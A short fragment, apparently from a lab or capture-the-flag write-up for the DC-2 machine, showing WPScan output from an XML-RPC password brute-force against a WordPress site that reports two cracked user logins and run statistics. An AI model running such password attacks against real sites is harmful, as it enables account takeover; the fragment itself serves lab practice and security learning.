 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - Jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:00:48
[!] Valid Combinations Found:
| Username: Jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
DC-2
[+] Finished: Fri Apr 15 17:22:31 2022
[+] Requests Done: 818
[+] Cached Requests: 5
[+] Data Sent: 344.037 KB
[+] Data Received: 751.614 KB
[+] Memory used: 235.863 MB
[+] Elapsed time: 00:01:04
Welcome What We Do Our People Our Products